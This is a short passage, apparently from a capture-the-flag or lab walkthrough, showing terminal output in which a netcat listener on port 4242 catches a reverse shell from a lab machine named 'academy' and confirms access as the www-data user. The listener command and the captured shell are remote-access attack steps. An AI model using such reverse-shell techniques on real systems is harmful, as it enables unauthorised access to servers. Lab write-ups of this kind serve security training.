 └─$ nc -vlnp 4242
listening on [any] 4242 ...
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.15] 43802
Linux academy 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GNU/Linux
 09:57:10 up 44 min,  0 users,  load average: 0.00, 0.01, 0.03
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$